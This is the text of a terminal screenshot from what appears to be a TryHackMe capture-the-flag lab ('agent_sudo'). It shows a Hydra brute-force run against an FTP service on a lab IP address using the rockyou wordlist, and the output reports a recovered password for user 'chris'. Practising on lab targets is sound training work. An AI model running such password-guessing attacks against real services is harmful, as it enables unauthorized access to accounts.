 1 2 3 4 10.21.17.140 8:09
root@kali: ~/thm/agent_sudo
File Actions Edit View Help
root@kali: ~/thm/agent_sudo × root@kali: ~/thm/agent_sudo × root@kali: ~/thm/agent_sudo × root@kali: ~/thm/agent_sudo ×
Trash
┌──(root㉿kali)-[~/thm/agent_sudo]
└─# hydra -l 'chris' -P /usr/share/wordlists/rockyou.txt ftp://10.10.151.139
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-01 07:56:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.151.139:21/
[STATUS] 127.00 tries/min, 127 tries in 00:01h, 14344272 to do in 1882:28h, 16 active
[21][ftp] host: 10.10.151.139   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-01 07:58:33
┌──(root㉿kali)-[~/thm/agent_sudo]
└─#